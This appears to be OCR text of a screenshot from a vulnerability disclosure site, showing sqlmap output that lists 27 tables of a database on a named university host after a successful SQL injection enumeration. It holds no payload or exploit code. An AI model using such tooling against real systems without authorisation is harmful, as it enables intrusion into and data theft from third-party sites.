 管理员: SQLmap.bat
[13:17:30] [INFO] resumed: dbo.User
[13:17:30] [INFO] resumed: dbo.UserGrade
[13:17:30] [INFO] resumed: dbo.Vote
[13:17:30] [INFO] resumed: dbo.windows
Database: njust
[27 tables]
+----------------+
¦ Admin          ¦
¦ Advertisement  ¦
¦ Announce       ¦
¦ Article        ¦
¦ ArticleClass   ¦
¦ Channel        ¦
¦ Comment        ¦
¦ FriendSite     ¦
¦ Layout         ¦
¦ S3_Tmp         ¦
¦ Skin           ¦
¦ Special        ¦
¦ User           ¦
¦ UserGrade      ¦
¦ Vote           ¦
¦ bbs            ¦
¦ comd_list      ¦
¦ content        ¦
¦ dtproperties   ¦
¦ sad            ¦
¦ sqlmapoutput   ¦
¦ ssqlinjection  ¦
¦ sysconstraints ¦
¦ syssegments    ¦
¦ t_jiaozhu      ¦
¦ tp             ¦
¦ windows        ¦
+----------------+
[13:17:30] [INFO] fetched data logged to text files under 'C:\Users\Administr
r\.sqlmap\output\zs.njust.edu.cn'
[*] shutting down at 13:17:30
F:\工具\SQLmap\SQLmap>
www.wooyun.org